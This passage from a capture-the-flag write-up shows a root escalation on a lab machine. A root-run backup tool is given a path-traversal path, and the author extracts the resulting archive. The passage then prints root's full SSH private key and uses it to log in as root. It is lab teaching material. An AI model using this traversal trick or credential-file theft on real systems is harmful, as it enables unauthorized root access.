As we can see, the path for the backup has been set to /home/app-production/app/../../../root.
And our backup file is there:
martin@code:~$ ls -la /home/martin/backups

total 52
drwxr-xr-x 2 martin martin  4096 Mar 23 21:13 .
drwxr-x--- 6 martin martin  4096 Mar 23 21:10 ..
-rw-r--r-- 1 martin martin  5879 Mar 23 21:10 code_home_app-production_app_2024_August.tar.bz2
-rw-r--r-- 1 root   root   12910 Mar 23 21:13 code_home_app-production_app_.._.._.._root_2025_March.tar.bz2
The backup file is there.
Extract its content using tar:
martin@code:~$ tar -xvjf /home/martin/backups/code_home_app-production_app_.._.._.._root_2025_March.tar.bz2

root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
<SNIP>
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
As we can see, we have an id_rsa key for root user. Read it with cat:
martin@code:~$ cat ./root/.ssh/id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----
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
hdENGN+hVCh//jFwAAAAlyb290QGNvZGU=
-----END OPENSSH PRIVATE KEY-----
Save this key into our attacker file, assign permissions with chmod 600 to it and use this key to access in the victim machine thorough SSH as root:
❯ nvim root_id_rsa

❯ chmod 600 root_id_rsa

❯ ssh -i root_id_rsa root@10.129.152.86

<SNIP>
root@code:~# id

uid=0(root) gid=0(root) groups=0(root)
GG. We can get the root flag at /root directory; or we could also read it from the generated compressed backup.
~Happy Hacking.